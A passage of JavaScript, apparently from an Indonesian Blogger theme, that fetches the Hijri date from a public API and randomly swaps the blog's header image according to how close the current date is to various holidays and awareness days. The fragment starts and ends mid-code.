var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
